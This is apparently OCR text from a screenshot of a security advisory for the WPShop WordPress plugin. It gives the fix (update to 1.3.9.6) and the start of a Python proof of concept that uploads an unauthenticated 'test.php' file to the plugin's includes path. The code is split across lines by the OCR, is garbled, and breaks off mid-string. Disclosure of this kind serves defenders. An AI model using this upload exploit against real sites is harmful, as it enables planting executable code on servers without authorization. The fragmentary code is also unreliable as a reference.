
remote
Authorization Required
None
Mitigation
Update to version 1.3.9.6.
Proof of Concept
The output URL is available on the web server – in this
import
from
 StringIO 
import
 StringIO

s 
=
 requests
.
session
(
)
target 
=
'http://localhost'
url 
=
'%s/wp-content/plugins/wpshop/inclu
files 
=
{
"wpshop_file"
:
(
"test.php"
,
StringIO
(
"<